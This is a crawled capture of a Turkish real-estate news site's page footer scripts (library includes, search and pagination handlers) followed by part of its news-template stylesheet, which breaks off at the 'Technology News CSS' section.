Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 2,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/van gölü?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7
body_size: 15153
content:
/*
@File: Sinmun Template Styles

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Header CSS
** - Default News CSS
** - New News CSS
** - Popular News CSS
** - Technology News CSS
** - International News CSS
** - Video News CSS
** - Hot News CSS
** - Gallery News CSS
** - Blog Home News CSS
** - Featured News CSS
** - ALL News CSS
** - More News CSS
** - Page Title CSS
** - ALL Category News CSS
** - Pagination CSS
** - Sidebar CSS
** - News Details CSS
** - Instagram CSS
** - Coming Soon CSS
** - 404 Error CSS
** - Login CSS
** - Sign Up CSS
** - Author CSS
** - Contact CSS
** - Footer CSS
** - Go Top CSS
*/
/*================================================
Default CSS
=================================================*/
@import url("https://fonts.googleapis.com/css?family=Arimo:400,400i,700,700i&display=swap");
@import url("https://fonts.googleapis.com/css?family=Heebo:100,300,400,500,700,800,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Poppins:100,300,400,500,700,800,900&display=swap");

body {
  padding: 0;
  margin: 0;
  font-family: "Arimo", sans-serif;
  font-size: 15px;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}
.h1, h1{
  font-size: 2rem;
}
.h2, h2{
  font-size: 1.5rem;
}
.h3, h3{
  font-size: 1.2rem;
}
.h4, h4{
  font-size: 1rem;
}
.h4, h4{
  font-size: 0.9rem;
}
.h5, h5{
  font-size: 0.8rem;
}
.h6, h6{
  font-size: 0.7rem;
}
.article-content p{
  font-size: 1.1rem;
}
a {
  display: block;
  text-decoration: none;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #d72924;
}
.tap_logo{
  background-color: #ffffff;
  margin: -10px;
  padding: 10px;
  max-width: 180px;
  border: 1px solid #000000;
}
.add-section{
  text-align: center;
  padding: 0 0 10px 0;
  margin: auto;
}
.ptb-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pt-40 {
  padding-top: 40px;
}

img {
  max-width: 100%;
}

p {
  color: #505050;
  margin-bottom: 15px;
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

/*section-title*/
.section-title {
  position: relative;
  margin-bottom: 30px;
}

.section-title h1 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
  letter-spacing: 0px;
}
.section-title h2 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
  letter-spacing: 0px;
}

.section-title .view-more {
  color: #8a8a8a;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.section-title .view-more:hover, .section-title .view-more:focus {
  color: #d72924;
}

/*btn btn-primary*/
.btn-primary {
  color: #ffffff;
  background-color: #d72924;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #ffffff;
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary.focus, .btn-primary:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary .show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary .show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #ffffff;
  background-color: #d72924;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  opacity: 1;
}

.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary:disabled:hover, .btn-primary:disabled:focus {
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn {
  font-weight: 600;
  font-size: 13px;
  border: none;
  padding: 15px 25px;
  position: relative;
  border-radius: 4px;
  z-index: 1;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

/*form-control*/
.form-control {
  height: 50px;
  padding: 15px;
  border-radius: 0;
  border-color: #eeeeee !important;
  font-size: 15px;
  padding-left: 15px;
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
}

/*================================================
Header CSS
=================================================*/
.header-area {
  padding-bottom: 0px;
}

.top-header {
  background-color: #ffffff;
  padding: 5px;
}

.top-header .city-temperature {
  display: inline-block;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #e2dcdc;
}

.top-header .city-temperature i {
  color: #ffaf31;
  margin-right: 3px;
}

.top-header .city-temperature span {
  color: #8a8a8a;
}

.top-header .city-temperature b {
  color: #8a8a8a;
  font-weight: 500;
}

.top-header .top-nav {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.top-header .top-nav li {
  display: inline-block;
  margin-right: 15px;
}

.top-header .top-nav li a {
  color: white;
}

.top-header .top-nav li a:hover, .top-header .top-nav li a:focus {
  color: black;
}

.top-header .top-nav li:last-child {
  margin-right: 0;
}

.top-header .top-social {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.top-header .top-social li {
  display: inline-block;
  margin-right: 7px;
}

.sinmun-nav .top-social li a {
  color: white;
}
.top-header .top-social li i {
  color: white;
  background-color: #dd3830;
  border-radius: 50%;
  padding: 4px;
}

.top-header .top-social li a:hover, .top-header .top-social li a:focus {
  color: black;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.top-header .top-social li:last-child {
  margin-right: 0;
}

.top-header .header-date {
  display: inline-block;
  margin-left: 20px;
  color: #ffffff;
  background-color: black;
  padding: 12px 15px;
  font-weight: 600;
  font-size: 13px;
}

.top-header .header-date i {
  margin-right: 3px;
}

.sinmun-mobile-nav {
  display: none;
}

.sinmun-mobile-nav.mean-container .mean-nav ul li a.active {
  color: #d72924;
}

.sinmun-nav {
  background: transparent;
  /*padding-top: 15px;*/
  font-family: "Heebo", sans-serif;
}

.sinmun-nav nav {
  padding: 5px 0;
}

.sinmun-nav nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.sinmun-nav nav .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.sinmun-nav nav .navbar-nav .nav-item {
  position: relative;
  padding: 15px 0;
}

.sinmun-nav nav .navbar-nav .nav-item a {
  font-weight: 700;
  font-size: 14px;
  color: black;
  /*text-transform: uppercase;*/
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: 13px;
  margin-right: 13px;
}

.sinmun-nav nav .navbar-nav .nav-item a:hover, .sinmun-nav nav .navbar-nav .nav-item a:focus, .sinmun-nav nav .navbar-nav .nav-item a.active {
  color: #d72824;
}

.sinmun-nav nav .navbar-nav .nav-item:hover a {
  color: #d72824;
}
.is-drop-top{
  top: 60px !important;
}
.is-logo-top {
  width: 100px;
}
.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu {
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
  background: #ffffff;
  position: fixed;
  width: 100%;
  top: 121px;
  margin-left: auto;
  margin-right: auto;
  align-content: center;
  text-align: center;
  align-items: center;
  list-style-type: none;
  display: flex;
  justify-content: center;
  -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
  box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
  background: #ffffff;
  border: none;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
  padding-top: 0px;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 0px;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li {
  position: relative;
  padding: 0;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  padding: 9px 15px;
  margin: 0;
  display: block;
  color: #232323;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a:hover, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a:focus, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a.active {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  position: absolute;
  left: 220px;
  top: 0;
  opacity: 0 !important;
  visibility: hidden !important;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: #232323;
  text-transform: capitalize;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:focus, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu {
  opacity: 1 !important;
  visibility: visible !important;
  top: -20px !important;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li:hover a {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item:last-child .dropdown-menu li .dropdown-menu {
  left: auto;
  right: 245px;
}

.sinmun-nav nav .navbar-nav .nav-item:hover ul {
  opacity: 1;
  visibility: visible;
  /*top: 100%;*/
}

.sinmun-nav nav .others-options ul li {
  display: inline-block;
}

.sinmun-nav nav .others-options ul li a {
  color: #232323;
  margin-right: 10px;
  font-size: 20px;
}

.sinmun-nav nav .others-options ul li a:hover {
  color: #d72924;
}

.sinmun-nav nav .others-options ul li .nav-search {
  border-left: 1px solid #f5f5f575;
  padding-left: 15px;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-button {
  cursor: pointer;
  font-size: 20px;
  color: black;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-button i {
  cursor: pointer;
}

.sinmun-nav nav .others-options ul li .nav-search form {
  width: 40%;
  height: auto;
  position: absolute;
  right: 0;
  top: 80%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background-color: #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.sinmun-nav .navbat-strip{
  width: 100%;
  background-color: #dd3830;
  height: 35px;
  position: absolute;
  margin: auto;
  margin-top: 34px;
}

.sinmun-nav nav .others-options ul li .nav-search form.active {
  visibility: visible;
  opacity: 1;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-close-button {
  display: block;
  position: absolute;
  right: 20px;
  line-height: normal;
  color: #70798b;
  top: 10px;
  font-size: 20px;
  cursor: pointer;
  text-align: center;
  outline: 0;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-inner input {
  height: 50px;
  width: 100%;
  padding: 15px;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  color: #70798b;
  outline: none;
  background-color: transparent;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border: 1px solid #f2f2f2;
}

.sinmun-nav.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  background-color: #ffffff !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}
.mobile-search-text{
  height: 40px;
  width: 100%;
  border-radius: 5px;
  background-color: #f1f1f178;
  font-size: 12px;
  text-indent: 25px;
  border: black;
}
.mobile-search-button{
  position: absolute;
  top: 0;
  right: 0px;
  width: 50px;
  height: 100%;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #fff;
  border: solid 1px #f1f1f1;
}
.breaking-news-content {
  background-color: #f5f6fa;
  padding: 15px 15px;
  margin-top: 15px;
}

.breaking-news-content .breaking-title {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #d72924;
  margin-bottom: 0;
  padding-right: 8px;
  float: left;
}

.breaking-news-content .breaking-news-slides {
  width: 80%;
  float: left;
  top: -1px;
}

.breaking-news-content .breaking-news-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
  position: absolute;
  right: -90px;
  top: -8px;
}

.breaking-news-content .breaking-news-slides .owl-nav [class*=owl-] {
  width: 24px;
  height: 24px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 19px !important;
  margin: 6px 3px 0;
  outline: 0;
  font-size: 16px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
}

.breaking-news-content .breaking-news-slides .owl-nav [class*=owl-]:hover, .breaking-news-content .breaking-news-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.breaking-news-content .single-breaking-news p {
  line-height: initial;
  font-size: 14px;
}

.breaking-news-content .single-breaking-news p a {
  color: #8a8a8a;
}

/*================================================
Default News CSS
=================================================*/
.default-news-area {
  background-color: #f5f5f5;
}

.default-news-area.bg-color-none {
  background-color: transparent;
}

.single-default-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.single-default-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 40%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-default-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-default-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 30px;
  z-index: 2;
}

.single-default-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-default-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-default-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-default-news .news-content ul li a:hover, .single-default-news .news-content ul li a:focus {
  color: #d72924;
}

.single-default-news .news-content ul li i {
  margin-right: 3px;
}

.single-default-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-default-news .news-content h3 {
  font-size: 25px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-default-news .news-content h3 a {
  color: #ffffff;
}

.single-default-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  /*-webkit-transition: 0.5s;
  transition: 0.5s;*/
}

.single-default-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-default-news .video-btn {
  position: absolute;
  left: auto;
  right: 20px;
  margin: 0 auto;
  z-index: 2;
  top: 20px;
  text-align: center;
}

.single-default-news .video-btn a {
  width: 65px;
  height: 65px;
  display: inline-block;
  color: #232323;
  border-radius: 50%;
  line-height: 65px;
  position: relative;
  font-size: 25px;
  background-color: #ffffff;
}

.single-default-news .video-btn a::after {
  z-index: -1;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  height: 65px;
  -webkit-animation: ripple 1.6s ease-out infinite;
          animation: ripple 1.6s ease-out infinite;
  opacity: 0;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.5);
}

.single-default-news .video-btn a:hover, .single-default-news .video-btn a:focus {
  background-color: #d72924;
  color: #ffffff;
}




.single-category-news .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  z-index: 2;
  top: 35%;
  text-align: center;
}

.single-category-news .video-btn a {
  width: 65px;
  height: 65px;
  display: inline-block;
  color: #232323;
  border-radius: 50%;
  line-height: 65px;
  position: relative;
  font-size: 25px;
  background-color: #ffffff;
}

.single-category-news .video-btn a::after {
  z-index: -1;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  height: 65px;
  -webkit-animation: ripple 1.6s ease-out infinite;
  animation: ripple 1.6s ease-out infinite;
  opacity: 0;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.5);
}

.single-category-news .video-btn a:hover, .single-default-news .video-btn a:focus {
  background-color: #d72924;
  color: #ffffff;
}



.single-default-news:hover .tags, .single-default-news:focus .tags {
  /*left: 15px;*/
}

.single-default-news:hover img, .single-default-news:focus img {
  /*-webkit-transform: scale(1.1);
          transform: scale(1.1);*/
}

.single-default-inner-news {
  position: relative;
}

.single-default-inner-news .news-content {
  background-color: #ffffff;
  padding: 20px 15px;
}

.single-default-inner-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.single-default-inner-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-top: 10px;
}

.single-default-inner-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-default-inner-news .news-image {
  overflow: hidden;
}

.single-default-inner-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-default-inner-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-default-inner-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-default-inner-news .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.single-default-inner-news:hover .news-content h3, .single-default-inner-news:focus .news-content h3 {
  color: #d72924;
}

.single-default-inner-news:hover .tags, .single-default-inner-news:focus .tags {
  left: 15px;
}

.single-default-inner-news:hover img, .single-default-inner-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.default-news-area .col-lg-3 .single-default-inner-news {
  margin-top: 28px;
}

.tags.bg-2 a {
  background-color: #ff5575 !important;
}

.tags.bg-3 a {
  background-color: #007dff !important;
}

.tags.bg-4 a {
  background-color: #43a047 !important;
}

.tags.bg-5 a {
  background-color: #FF7D0E !important;
}

.default-video-news {
  padding: 20px 15px;
  background-color: #ffffff;
}

.default-video-news .title {
  margin-bottom: 25px;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.default-video-news .single-video-news {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 15px;
  margin-bottom: 20px;
}

.default-video-news .single-video-news .content {
  margin-top: 15px;
}

.default-video-news .single-video-news .content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.default-video-news .single-video-news .content h3 a {
  color: #232323;
}

.default-video-news .single-video-news .content h3 a:hover, .default-video-news .single-video-news .content h3 a:focus {
  color: #d72924;
}

.default-video-news .single-video-news .image {
  position: relative;
}

.default-video-news .single-video-news .image a {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px;
  opacity: .7;
}

.default-video-news .single-video-news:hover .image a, .default-video-news .single-video-news:focus .image a {
  opacity: 1;
}

.default-video-news .single-video-news:last-child {
  margin-bottom: 0;
  border-bottom: none;
  padding-bottom: 0;
}

.default-news-slides .single-default-news {
  margin-bottom: 0;
}

.default-news-slides .single-default-news .news-content {
  padding: 20px;
}

.default-news-slides .single-default-news .news-content h3 {
  font-size: 20px;
}

.default-news-slides.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .default-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.default-news-slides.owl-theme:hover .owl-nav [class*=owl-], .default-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.default-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .default-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

@-webkit-keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

@keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

/*================================================
New News CSS
=================================================*/
.new-news-area {
  background-color: #f5f5f5;
}

.new-news-area.bg-color-none {
  background-color: transparent;
}

.new-news-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.new-news-slides .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.new-news-slides .owl-nav [class*=owl-]:hover, .new-news-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}
.new-news-slides .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.new-news-slides.owl-theme:hover .owl-nav [class*=owl-], .new-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.new-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .new-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}
.new-news-slides .single-default-news {
  margin-bottom: 0;
}

.new-news-slides .single-default-news .news-content {
  padding: 20px;
}

.new-news-slides .single-default-news .news-content h3 {
  font-size: 22px;
}

.new-news-slides.new-news-slides-two .single-default-news .news-content {
  padding: 50px;
  max-width: 620px;
}

.new-news-slides.new-news-slides-two .single-default-news .news-content h3 {
  font-size: 25px;
}

.single-new-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 17px;
}

.single-new-news:last-child {
  margin-bottom: 0;
}

.single-new-news::before {
  opacity: .8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 20%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-new-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-new-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 15px;
  z-index: 2;
}

.single-new-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-new-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-new-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-new-news .news-content ul li a:hover, .single-new-news .news-content ul li a:focus {
  color: #d72924;
}

.single-new-news .news-content ul li i {
  margin-right: 3px;
}

.single-new-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-new-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 10px;
}

.single-new-news .news-content h3 a {
  color: #ffffff;
}

.single-new-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-new-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-new-news:hover .tags, .single-new-news:focus .tags {
  left: 15px;
}

.single-new-news:hover img, .single-new-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*================================================
Popular News CSS
=================================================*/
.single-popular-news {
  position: relative;
  margin-bottom: 30px;
}

.single-popular-news .news-content {
  margin-top: 15px;
}

.single-popular-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.single-popular-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-top: 10px;
}

.single-popular-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-popular-news .news-image {
  overflow: hidden;
}

.single-popular-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-popular-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-popular-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-popular-news .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.single-popular-news:hover .news-content h3, .single-popular-news:focus .news-content h3 {
  color: #d72924;
}

.single-popular-news:hover .tags, .single-popular-news:focus .tags {
  left: 15px;
}

.single-popular-news:hover img, .single-popular-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.popular-news-slides .single-popular-news {
  margin-bottom: 0;
}

.popular-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .popular-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

/*================================================
Technology News CSS
=================================================*/
